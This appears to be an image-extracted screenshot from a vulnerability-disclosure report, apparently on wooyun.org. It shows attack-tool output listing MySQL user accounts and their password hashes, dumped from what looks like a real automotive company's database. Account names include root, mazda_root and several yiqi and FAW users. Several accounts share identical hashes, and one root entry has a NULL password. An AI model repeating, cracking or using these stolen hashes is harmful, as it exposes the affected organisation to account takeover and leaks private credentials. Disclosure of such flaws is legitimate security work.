 database management system users password hashes:
[*] car0304db_user [1]:
password hash: *B2CF009D77F553277BDF252BF85E068AAC941EF1
[*] faw_yiqi_user [1]:
password hash: *B2CF009D77F553277BDF252BF85E068AAC941EF1
[*] mazda_root [1]:
password hash: *8CE24EF38ED3DDC1003949A6E84893654CD73707
[*] root [2]:
password hash: *EB4AC9E1AA86403A88F8B62378BFDF75B727F058
password hash: NULL
[*] tyggame [1]:
password hash: *EB4AC9E1AA86403A88F8B62378BFDF75B727F058
[*] yiqi_D60_user [1]:
password hash: *B2CF009D77F553277BDF252BF85E068AAC941EF1
[*] yiqi_db_rw [1]:
password hash: *BDC1D52D9C6E865E994249099C3CDBA673A2D06F
[*] yiqi_rw [1]:
password hash: *D1E840056A2CE1AE324349BE1E07E62A03268F22
[*] yiqi_shop_user [1]:
password hash: *DB67099057BC96D4F92D8B98B8A8EA14FA2B82F4
[*] yiqi_www_user [1]:
password hash: *B2CF009D77F553277BDF252BF85E068AAC941EF1
[*] yiqicn [1]:
password hash: *E732012D859CC5ABFD9832B3694AB5413787EFE5
www.wooyun.org